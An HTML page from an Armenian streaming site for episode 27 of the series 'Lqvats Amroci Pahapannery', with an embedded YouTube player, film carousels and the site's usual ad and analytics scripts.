

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html
body_size: 66018
content:
<!DOCTYPE html>
<html lang="ru">
<head>
     
   <script src="https://cdn.adfinity.pro/code/hayertv.com/adfinity.js" charset="utf-8" async></script>

   
   <title>Lqvats Amroci Pahapannery - Episode 27</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Lqvats Amroci Pahapannery - Episode 27">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html">
<link rel="alternate" type="application/rss+xml" title="HayerTv - Armenian online movie theatre" href="https://hayertv.com/en/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="HayerTv - Armenian online movie theatre" href="https://hayertv.com/index.php?do=opensearch">
<meta property="twitter:title" content="Lqvats Amroci Pahapannery - Episode 27">
<meta property="twitter:description" content="">
<meta property="twitter:url" content="https://hayertv.com/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://hayertv.com/uploads/posts/2022-04/1650909470_cghkc.jpg">
<meta property="twitter:description" content="">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HayerTv - Armenian online movie theatre">
<meta property="og:title" content="Lqvats Amroci Pahapannery - Episode 27">
<meta property="og:description" content="">
<meta property="og:url" content="https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html">
<meta property="og:image" content="https://hayertv.com/uploads/posts/2022-04/1650909470_cghkc.jpg">
<meta property="og:description" content="">
<link rel="alternate" hreflang="x-default" href="https://hayertv.com/armyanskie-seriali/lqvats-amroci-pahapannery/34683-lkvac-amroci-paapanner-serija-27.html" />
<link rel="alternate" hreflang="ru" href="https://hayertv.com/armyanskie-seriali/lqvats-amroci-pahapannery/34683-lkvac-amroci-paapanner-serija-27.html" />
<link rel="alternate" hreflang="hy" href="https://hayertv.com/hy/haykakan-serialner/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-seria-27.html" />
<link rel="alternate" hreflang="en" href="https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="true">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <meta name="theme-color" content="#2f2f2f"/>
    <meta name="check_bc" content="6ddaab08382c9889a8a7de2c175654c2f370f4a0"/>
    <link rel="shortcut icon" href="/templates/hayertv22/images/favicon.ico">
    <link rel="apple-touch-icon" href="/templates/hayertv22/images/touch-icon-iphone.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/templates/hayertv22/images/touch-icon-ipad.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/templates/hayertv22/images/touch-icon-iphone-retina.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/templates/hayertv22/images/touch-icon-ipad-retina.png">
    <link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/hayertv22/css/styles.css,/templates/hayertv22/css/engine.css,/templates/hayertv22/css/font-awesome.min.css&amp;11.6" />
 <script src='https://news.gewfwdgd.site/loader.js' async></script>
    <link rel="manifest" href="/templates/pwa-manifest.json">
 <meta name="yandex-verification" content="71bc4f0e9006d13c" />  

    <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>  <![endif]-->
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104284442', 'ym');

    ym(104284442, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104284442" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
    <body>
    
<script async src="https://js.mbidadm.com/static/scripts.js" data-admpid="328689"></script>
        <div id="movie_video"></div><script type="text/javascript" src="https://21wiz.com/s.js?v=df3884121a83082db5c8539449cc9912" async></script>
        <div class="container">
             <header id="header">
                <a href="/en/" id="logotype" title="HayerTv"><img src="/templates/hayertv22/images/logo.png" alt="hayertv" width="130" height="60"></a>
				<ul class="social-icon">
					<li><a rel="nofollow" href="https://vk.com/hayertv" target="_blank" title="Вконтакте" class="fa fa-vk"><span>Вконтакте</span></a></li>
					<li><a rel="nofollow" href="https://www.facebook.com/Hayertv/" target="_blank" title="Facebook" class="fa fa-facebook"><span>Facebook</span></a></li>
					<li><a rel="nofollow" href="https://t.me/hayertv_com" target="_blank" title="Telegram" class="fa fa-telegram"><span>Telegram</span></a></li>
					<li><a rel="nofollow" href="https://ok.ru/hayertv" target="_blank" title="OK" class="fa fa-odnoklassniki"><span>OK</span></a></li>
					<li><a rel="nofollow" href="https://www.youtube.com/channel/UCGDqF-2t-fU51YBDGD5WwZQ" target="_blank" title="YouTube" class="fa fa-youtube"><span>YouTube</span></a></li>
				</ul>
                <!--noindex-->
                <div id="login-bar">


<ul class="login">
	<li>
      <a href="#" class="login-auth" data-toggle="modal" data-target="#modal-login" title="Панель юзера - ">
          <i class="fa fa-user-circle-o"></i>
          <span><i class="fa fa-user"></i> Авторизация</span>
          <span><i class="fa fa-sign-in"></i> Регистрация</span>
          <i class="fa fa-ellipsis-v"></i>
      </a>
  </li>
</ul>
<div class="modal fade" id="modal-login" tabindex="-1" role="dialog">
<div class="modal-dialog modal-dialog-sm">
<div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>
      <span>Авторизация</span>
    </div>
    <div class="modal-body">
      <form method="post" action="">
        <ul class="form-box">
            <li class="form-group">
                <input type="text" name="login_name" id="login_name" class="wide" placeholder="Login:" />
            </li>
            <li class="form-group">
                <input type="password" name="login_password" id="login_password" class="wide" placeholder="Пароль" />
            </li>
            <li class="form-group form-group-btnlink">
              <button class="btn" onclick="submit();" type="submit" title="Войти">Войти</button>
              <a href="https://hayertv.com/index.php?do=lostpassword&lang=en">Забыли пароль?</a>
            </li>
        </ul>
        <span class="login-p">Ещё нет аккаунта? <a href="https://hayertv.com/index.php?do=register&lang=en" title="Зарегистрироваться">Зарегистрироваться</a></span>
        <div class="login-social">
        <span>Или войдите с помощью соц. сети</span>
        <ol>
            <li><a rel="nofollow" href="" target="_blank" class="vk"></a></li>
            <li><a rel="nofollow" href="" target="_blank" class="google"></a></li>
            <li><a rel="nofollow" href="" target="_blank" class="facebook"></a></li>
            <li><a rel="nofollow" href="" target="_blank" class="odnokl"></a></li>
            <li><a rel="nofollow" href="" target="_blank" class="mailru"></a></li>
            <li><a rel="nofollow" href="" target="_blank" class="yandex"></a></li>
        </ol>
        </div>
      <input name="login" type="hidden" id="login" value="submit" />
      </form>
    </div>
</div>
</div>
</div>


</div>
                <ul class="nav-info">
                    <li><a href="#favorite" charset="utf-8" rel="sidebar" title="To bookmarks" onclick="Bookmark()"><i class="fa fa-star"></i>To bookmarks</a></li>
                    <li><a rel="noffolow" href="/index.php?do=feedback&lang=en" title="Контакты"><i class="fa fa-envelope"></i>Feedback</a></li>
                    <li><a href="/en/rss.xml" title="RSS"><i class="fa fa-rss-square"></i> RSS</a></li>
                </ul>
                <!--/noindex-->
                <div class="clearfix"></div>
                <div class="header-bar">
                 &nbsp;
<a href="https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html"> <img src="/engine/skins/flags/us.png" alt="English"></a>
<a href="https://hayertv.com/hy/haykakan-serialner/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-seria-27.html"> <img src="/engine/skins/flags/am.png" alt="Հայերեն"></a>
<a href="https://hayertv.com/armyanskie-seriali/lqvats-amroci-pahapannery/34683-lkvac-amroci-paapanner-serija-27.html"> <img src="/engine/skins/flags/ru.png" alt="Русский"></a>

                    <div class="search-bar dropdown">
                        <button type="button" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-search"></i></button>
                        <div class="dropdown-menu">
                            <form method="post">
                                <input id="story" name="story" placeholder="Поиск по сайту..." type="search">
                                <button type="submit" title="Найти" class="btn btn-black">Найти</button>
                                <input type="hidden" name="do" value="search">
                                <input type="hidden" name="subaction" value="search">
                            </form>
                        </div> 
                    </div>
                     <nav class="navbar">
    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <i class="fa fa-bars"></i>Menu
    </button>
    <div class="navbar-collapse collapse">
        <ul class="navbar-nav">
            <li class="dropdown dropdown-full">
                <span class="dropdown-toggle" data-toggle="dropdown">Series</span>
                <div class="dropdown-menu">
                    <div>
                        <ul class="navbar-grey">
                            <li><a href="/en/armyanskie-seriali/">Armenian series</a></li>
                            <li><a href="/en/serialner-hayeren-targmanutyamb/doramaarm/">Doramas with Armenian translation </a></li>
                            <li><a href="/en/serialner-hayeren-targmanutyamb/artasahmanyan_serialarm/">Serials with Armenian translation  </a></li>
                            <li><a href="/en/indianseries_arm/">Indian TV series with Armenian translation</a></li>
                            <li><a href="/en/seriali-s-russkim-perevodom/">Series in Russian</a></li>
                        </ul>
                        <ul class="navbar-white">
                       <li><a href="/en/armyanskie-seriali/37659-eslisnova.html" title="Եթե Ես Կրկին Պարեմ">Եթե Ես Կրկին Պարեմ</a></li>
                       <li><a href="/en/armyanskie-seriali/37676-gitunoid-serija-1-2-2024.html" title="Գիտունոիդ">Գիտունոիդ</a></li>     
                       <li><a href="/en/armyanskie-seriali/37805-jendamene-mi-kjank-serija-1-2-2025.html" title="Ընդամենը Մի Կյանք">Ընդամենը Մի Կյանք</a></li>  
                       <li><a href="/en/armyanskie-seriali/37825-bolola-4-bolola-4-serija-1-2-2025.html" title="Բոլոլա 4">Բոլոլա 4</a></li>     
                       <li><a href="/en/armyanskie-seriali/37692-cov-achkeri-patcharov-serija-1-3-2024.html" title="Ծով Աչքերի Պատճառով">Ծով Աչքերի Պատճառով</a></li>   
                       <li><a href="/en/armyanskie-seriali/37778-bacaajtvac-gorcer-bacahaytvac-gorcer-serija-1-2-2025.html" title="Բացահայտված Գործեր">Բացահայտված Գործեր</a></li>
                       <li><a href="/en/armyanskie-seriali/37765-verjin-zangy-serial.html" title="Վերջին Զանգը">Վերջին Զանգը</a></li>     
                       <li><a href="/en/armyanskie-seriali/37824-sosindz-sosindz-serija-1-1-2025.html" title="Սոս Ինձ">Սոս Ինձ</a></li>    
                       <li><a href="/en/armyanskie-seriali/37678-marija-serija-1-1-2024.html" title="Մարիա">Մարիա</a></li>
                       <li><a href="/en/armyanskie-seriali/37777-zhiro-ivan-jiro-ivan-serija-1-1-2025.html" title="Ժիրո Իվան">Ժիրո Իվան</a></li>  
                       <li><a href="/en/armyanskie-seriali/37793-pab-dzhi-serija-1-3-2025.html" title="Փաբ-Ջի">Փաբ-Ջի</a></li>    
                       <li><a href="/en/armyanskie-seriali/37725-kaj-kay-serija-1-2024.html" title="Կայ">Կայ</a></li>    
                       <li><a href="/en/armyanskie-seriali/37725-kaj-kay-serija-1-2024.html" title="Ափ Սոս">Ափ Սոս</a></li>  
                       <li><a href="/en/armyanskie-seriali/37723-kolektiv-serija-1-1-2024.html" title="Կոլեկտիվ">Կոլեկտիվ</a></li>     
                       <li><a href="/en/armyanskie-seriali/37675-oke-oki-serija-1-2-2024.html" title="Օքի">Օքի</a></li>     
                       <li><a href="/en/armyanskie-seriali/37707-bolola-3-serija-1-2-2024.html" title="Բոլոլա 3">Բոլոլա 3</a></li>  
                       <li><a href="/en/armyanskie-seriali/37649-bahum-bakhum-serija-1-1-2024.html" title="Բախում">Բախում</a></li>  
                       <li><a href="/en/armyanskie-seriali/37677-tatastrofa-serija-1-2-2024.html" title="Տատաստրոֆա">Տատաստրոֆա</a></li>  
                       <li><a href="/en/armyanskie-seriali/37787-gor2ru.html" title="Կայսրության Թևերը 2">Կայսրության Թևերը 2</a></li>    
                       <li><a href="/en/armyanskie-seriali/37741-tnd1.html" title="Տանդեմ">Տանդեմ</a></li>     
                            
                 </div>
                </div>
            </li>
            <li class="dropdown dropdown-full">
                <span class="dropdown-toggle" data-toggle="dropdown">Films</span>
                <div class="dropdown-menu">
                    <div>
                        <ul class="navbar-grey">
                            <li><a href="/en/armenian_movies/" title="Armenian Movies">Armenian Movies</a></li>
                            <li><a href="/en/armenian_movies_1928_1990/" title="Old Armenian Movies">Old Armenian Movies</a></li>
                            <li><a href="/en/filmer-hayeren/" title="Films in Armenian">Films in Armenian</a></li>
                            <li><a href="/en/documentary/" title="Documentary Films">Documentary Films</a></li>
                            <li><a href="/en/tatron/" title="Armenian Theatrical Films">Armenian Theatrical Films</a></li>
                        </ul>
                    </div>
                </div>
            </li>
            <li class="dropdown dropdown-full">
                <span class="dropdown-toggle" data-toggle="dropdown">Cartoons</span>
                <div class="dropdown-menu">
                    <div>
                        <ul class="navbar-grey">
                            <li><a href="/en/multfilm-hayeren/" title="Cartoons in Armenian">Cartoons in Armenian</a></li>
                            <li><a href="/en/multfilm-hayeren/multserial/" title="Cartoon series in Armenian">Cartoon series in Armenian</a></li>
                           <li><a href="/en/armenian-cartoons/" title="Armenian Cartoons">Armenian Cartoons</a></li>
                        </ul>
                    </div>
                </div>
            </li>
            <li><a href="/en/online-tv/">Armenian Online TV</a></li>
            <li><a href="/en/armenian_shows/" title="Armenian Tv Show">Armenian Tv Show</a></li>
            <li><a href="/en/armenian-clips/" title="Клипы / Haykakan Tesaholovakner">Music Clips</a></li>
        </ul>
    </div>
</nav>
                    <div class="clearfix"></div>
                </div>
            </header>

            <div id="sliderbar">
                <div id="slider-top" class="owl-carousel">
                    <div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37920-lilo-ev-stich-2025-hayeren.html" title="Լիլո և Սթիչ (2025)">
		<small>
			<img src="/uploads/posts/2026-01/fui.jpg" alt="Լիլո և Սթիչ (2025)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Լիլո և Սթիչ (2025)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37919-chary-arevmutki-kaxardi-heqiaty.html" title="Չարը: Արևմուտքի կախարդի հեքիաթը (2024)">
		<small>
			<img src="/uploads/posts/2026-01/fxgh.jpg" alt="Չարը: Արևմուտքի կախարդի հեքիաթը (2024)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Չարը: Արևմուտքի կախարդի հեքիաթը (2024)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/cartoons-in-armenian-translation/37640-mufasa.html" title="Մուֆասա (2024)">
		<small>
			<img src="/uploads/posts/2024-05/xgfh.jpg" alt="Մուֆասա (2024)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Մուֆասա (2024)</i>
			<small>Cartoons in Armenian translation </small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37918--2024.html" title="Անորա (2024)">
		<small>
			<img src="/uploads/posts/2026-01/photo_2025-12-31_19-08-33.jpg" alt="Անորա (2024)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Անորա (2024)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/armenian-films/26205-azniv-goxer-2019.html" title="Azniv Goxer / Ազնիվ Գողեր (2019)">
		<small>
			<img src="/uploads/posts/2020-04/1588199176_azniv-goxer-2019.jpg" alt="Azniv Goxer / Ազնիվ Գողեր (2019)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Azniv Goxer / Ազնիվ Գողեր (2019)</i>
			<small>Armenian Movies</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37912-sa-verjn-e.html" title="Սա վերջն է (2013)">
		<small>
			<img src="/uploads/posts/2025-11/hbil.jpg" alt="Սա վերջն է (2013)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Սա վերջն է (2013)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37908--2023.html" title="Լեսսի. բրդոտ դետեկտիվը (2023)">
		<small>
			<img src="/uploads/posts/2025-11/df.jpg" alt="Լեսսի. բրդոտ դետեկտիվը (2023)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Լեսսի. բրդոտ դետեկտիվը (2023)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/cartoons-in-armenian-translation/37907-k-pop-2025.html" title="K-pop դևերի որսորդները (2025)">
		<small>
			<img src="/uploads/posts/2025-11/htfg.jpg" alt="K-pop դևերի որսորդները (2025)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>K-pop դևերի որսորդները (2025)</i>
			<small>Cartoons in Armenian translation </small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37899-aryuc-arqan-2019.html" title="Առյուծ արքան (2019)">
		<small>
			<img src="/uploads/posts/2025-09/dsfth.jpg" alt="Առյուծ արքան (2019)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Առյուծ արքան (2019)</i>
			<small>Films in Armenian Translation / Cartoons in Armenian translation </small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37898-dartanyani-sury-2015.html" title="Դարտանյանի սուրը (2015)">
		<small>
			<img src="/uploads/posts/2025-09/zfb.jpg" alt="Դարտանյանի սուրը (2015)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Դարտանյանի սուրը (2015)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37897-hatuk-jokat-2003.html" title="Հատուկ ջոկատ (2003)">
		<small>
			<img src="/uploads/posts/2025-09/sdrg.jpg" alt="Հատուկ ջոկատ (2003)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Հատուկ ջոկատ (2003)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div><div class="item">
	<a href="https://hayertv.com/en/films-with-armenian-translations/37895-gran-turizmo.html" title="Գրան Տուրիզմո (2023)">
		<small>
			<img src="/uploads/posts/2025-09/sdh.jpg" alt="Գրան Տուրիզմո (2023)" />
			<i class="fa fa-play transition play-small"></i>
		</small>
		<i class="img-shadow"><i></i></i>
		<span class="nowrap transition">
			<i>Գրան Տուրիզմո (2023)</i>
			<small>Films in Armenian Translation</small>
		</span>
	</a>
</div>
                </div>
            </div>

            <div id="main">
                  <div class="main-left">
                    <div>  
                        
                        
                        
						<div id="m-cont"><div itemscope itemtype="http://schema.org/Movie">
    <div itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
  		<link itemprop="thumbnail" href="https://hayertv.com/uploads/posts/2022-04/1650909470_cghkc.jpg" />
  		<img itemprop="thumbnailUrl" src="/uploads/posts/2022-04/1650909470_cghkc.jpg" title="Lqvats Amroci Pahapannery - Episode 27" style="display:none;">
  		<meta itemprop="description" content="" />
  		<meta itemprop="name" content="Lqvats Amroci Pahapannery - Episode 27" />
  		<meta itemprop="uploadDate" content="2022-04-26MSK21:52" />
  		<meta itemprop="datePublished" content="2022-04-26">
      
        <link itemprop="url" href="https://www.youtube.com/embed/wsVgb4cHGX8" />
  		<meta itemprop="isFamilyFriendly" content="true">
  	</div>
<div id="fullstory">
  <meta itemprop="dateCreated" content="2022-04-26">
  <meta itemprop="inLanguage" content="ru">
  <meta itemprop="isFamilyFriendly" content="True">
  <a itemprop="url" href="https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html"></a>

  <h1 itemprop="name">Lqvats Amroci Pahapannery - Episode 27</h1>
  <div class="fullstory-bar">
    <div class="fullstory-poster">
       <img itemprop="image" src="/uploads/posts/2022-04/1650909470_cghkc.jpg" alt="Lqvats Amroci Pahapannery - Episode 27" />
       <i class="img-shadow"><i></i></i>
    </div>
           <i class="fullstory-hr"></i> 
    <div class="short-box">
      <span class="short-info year-country">
        <small></small>
        <span><i itemprop="copyrightYear"><a href="https://hayertv.com/en/armenian-series/">Armenian series</a> / <a href="https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/">Lqvats Amroci Pahapannery</a></i></span>
      </span>   
      
      <i class="fullstory-hr"></i>
    </div>
    <div class="fullstory-icons">
     
        <span class="fullstory-info">
      <small><i class="fa fa-comments"></i> 0</small>
      <small><i class="fa fa-calendar"></i> 21:52, 26-04-2022</small>
  </span>  
      <div class="clearfix"></div>
    </div>
  </div>
  <div class="fullstory-rating">
    <div class="site-rating">
        <a href="https://www.facebook.com/Hayertv/" target="_blank" rel="noopener">
        <span class="kinopoisk" data-toggle="tooltip" data-placement="top" data-original-title=" Follow Facebook">
            <i>Facebook</i>
        </span></a>
       <a href="https://t.me/hayertv_com" target="_blank" rel="noopener">
        <span class="imdb" data-toggle="tooltip" data-placement="top" data-original-title="Follow Telegram">
            <i>Telegram</i>
        </span></a>
    </div>
   
    
    <div class="user-rating">
      <div class="rtuser clearfix" data-name="Оценка пользователей:">
          <div class="rtuser-a ps" id="ps-34683" onclick="doRateLD('plus', '34683');"></div>
          <div class="rtuser-a ms" id="ms-34683" onclick="doRateLD('minus', '34683');"></div>
          <span id="ratig-layer-34683"><span class="ratingtypeplusminus ratingzero" >0</span></span>
          <span id="vote-num-id-34683">0</span>
      </div>
    </div>
    
    
    <div class="clearfix"></div>

<div class="dle_b_adfinity" data-dlebid="18" data-dlebclicks="yes" ><div class='adfinity_block_9513'></div></div>

<i class="fullstory-hr"></i>
    <div id="fullstory-video">     
      <div class="tabs-video">
          <ul class="tabs-video-ul">
             <li><a href="#ts1"><span>Player 1</span></a></li>
             
                           
          </ul>        
		  
          <div class="tabs-video-block" id="ts1">
              <div class="video-responsive">                  
                  <iframe src="https://www.youtube.com/embed/wsVgb4cHGX8" width="832" height="468" allowfullscreen frameborder="0" scrolling="no"></iframe>                  
              </div>
          </div>
                    
          
                    
      </div>
      <!--noindex--> 
      <div class="video-tools">
        <div class="video-share">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="s" data-shape="round" data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
        </div>
        <ol class="video-btn">
            <li data-toggle="tooltip" data-placement="top" data-original-title="Add to favorites">
            <span data-toggle="modal" data-target="#modal-login"><i class="fa fa-heart"></i>Add to favorites</span>
            
            
          </li>
          <li data-toggle="tooltip" data-placement="top" data-original-title="Write if the video does not work"><a href="javascript:AddComplaint('34683', 'news')"><i class="fa fa-exclamation" data-toggle="tooltip"></i>Complaint</a></li>
          <li data-toggle="tooltip" data-placement="top" data-original-title="Turn off the lights on the site"><span class="off-light"><i class="fa fa-lightbulb-o"></i>Light</span></li>
         

          </ol>
      </div>
      <!--/noindex-->
  </div>
 <i class="fullstory-hr"></i>   

<div class="dle_b_wiz" data-dlebid="21" data-dlebclicks="yes" ><script src="https://21wiz.com/sbn.js" data-key="df3884121a83082db5c8539449cc9912" data-pkey="069059b7ef840f0c74a814ec9237b6ec" data-style="width: 100%; height: 300px; margin: auto; margin-bottom: 1rem;" async></script></div>

  
  <div id="related-news">
      <div class="title-sidebar"><i class="fa fa-play-circle"></i>We recommend to see:</div>
                <div id="slider-related" class="owl-carousel">
      <div class="item">
    <a href="https://hayertv.com/en/cartoons-in-armenian-translation/34155-arktikayi-pahapannery-2019.html" title="Arktikayi pahapannery (2019)">
        <span class="image-poster">
   			<img src="/uploads/posts/2022-01/1643241196_arktikayi-pahapannery.jpg" alt="Arktikayi pahapannery (2019)">
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Arktikayi pahapannery (2019)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/armenian-series/anavart-chanaparh/28345-anavart-chanaparh-episode-86.html" title="Anavart chanaparh - Episode 86">
        <span class="image-poster">
   			<img src="/uploads/posts/2020-02/1582152603_anavart-chanaparh-episode-86.jpg" alt="Anavart chanaparh - Episode 86">
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Anavart chanaparh - Episode 86</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/armenian-series/anavart-chanaparh/28357-anavart-chanaparh-episode-87.html" title="Anavart chanaparh - Episode 87">
        <span class="image-poster">
   			<img src="/uploads/posts/2020-02/1582243057_anavart-chanaparh-episode-87.jpg" alt="Anavart chanaparh - Episode 87">
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Anavart chanaparh - Episode 87</span>
    </a>
</div>
    </div>
</div>
  
</div>
<div id="fullstory-comment">
	<div class="title-sidebar"><i class="fa fa-comments-o"></i> Comments - <small itemprop="commentCount">0</small></div>
	<a class="btn fullstory-comment-btn" data-toggle="collapse" href="#collapse-addcomm" aria-expanded="false" aria-controls="collapse-addcomm">Leave comment</a>
	<div class="clearfix"></div>
    <div class="collapse" id="collapse-addcomm">
	   <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="addcomment">
		
		<div class="addcomment-input">
			<span class="form-group">
				<input placeholder="Ваше имя" type="text" name="name" id="name" class="wide">
			</span>
			<span class="form-group">
				<input placeholder="Ваш E-Mail" type="text" name="mail" id="mail" class="wide">
			</span>
		</div>
		
		<div id="comment-editor"><script>
	var text_upload = "Upload files and images";
	var dle_quote_title  = "Quote:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>
		
		
		
		<div class="form_submit">
		    
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="reload, if the code cannot be seen" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="reload, if the code cannot be seen" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
			<button class="btn btn-sm btn-grey" type="submit" name="submit" title="Отправить комментарий">Отправить комментарий</button>
		</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="34683"><input type="hidden" name="user_hash" value="d91fbee0dbf86a2842c0d07906a1bd41a5e0a2f4"></form>
	</div>
	
<div id="dle-ajax-comments"></div>

	<!--dlenavigationcomments-->
</div>
</div></div>
						

                    </div> 
                </div>
                <div class="main-right">
                    <div class="margin-b25">
   <center> <p class="title-sidebar"><b>Share</b></p></center>                             
<!--noindex-->
                                <div class="catext-share-main">
                                  <div class="social-likes">
                                    <div class="facebook" title="Поделиться ссылкой на Фейсбуке"><small>Facebook</small></div>
                                    <div class="twitter" title="Поделиться ссылкой в Твиттере"><small>Twitter</small></div>
                                    <div class="mailru" title="Поделиться ссылкой в Моём мире"><small>Мой мир</small></div>
                                    <div class="vkontakte" title="Поделиться ссылкой во Вконтакте"><small>Вконтакте</small></div>
                                    <div class="odnoklassniki" title="Поделиться ссылкой в Одноклассниках"><small>Одноклассники</small></div>
                                    <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе"><small>Google+</small></div>
                                  </div>
                                </div></div>
<!--/noindex-->
<div class="margin-b25">
    <p class="title-sidebar"><i class="fa fa-video-camera"></i> Coming soon</p>
    <div id="slider-premiere" class="owl-carousel">
<div class="item">
    <a href="https://hayertv.com/en/films-with-armenian-translations/37571-deadpool-3.html" title="Deadpool 3 / Դեդփուլ և Ռոսոմախա (2024)">
        <span class="image-poster">
            <img src="/uploads/posts/2024-02/bhm.jpg" alt="Deadpool 3 / Դեդփուլ և Ռոսոմախա (2024)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Deadpool 3 / Դեդփուլ և Ռոսոմախա (2024)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/doramas-with-armenian-translation/37643-taro.html" title="Տարո (Սերիա 1-1) (2024)">
        <span class="image-poster">
